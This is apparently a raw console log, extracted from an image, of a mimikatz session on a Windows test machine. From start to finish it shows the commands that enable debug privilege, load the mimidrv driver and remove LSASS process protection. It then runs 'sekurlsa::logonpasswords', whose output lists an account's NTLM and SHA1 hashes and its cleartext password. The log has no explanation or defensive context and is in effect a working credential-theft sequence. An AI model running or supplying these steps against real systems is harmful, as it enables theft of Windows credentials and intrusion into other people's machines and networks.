 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz(commandline) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 648 -> 00/00 [0-0-0]
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 4391375 (00000000:004301cf)
Session : Interactive from 2
User Name : lltest2
Domain : DESKTOP-Q3BQKNT
Logon Server : DESKTOP-Q3BQKNT
Logon Time : 2019/12/13 8:20:27
SID : S-1-5-21-1352782065-2194802281-4195155927-1002
msv :
[00000003] Primary
* Username : lltest2
* Domain : DESKTOP-Q3BQKNT
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : lltest2
* Domain : DESKTOP-Q3BQKNT
* Password : 123456
kerberos :
* Username : lltest2
* Domain : DESKTOP-Q3BQKNT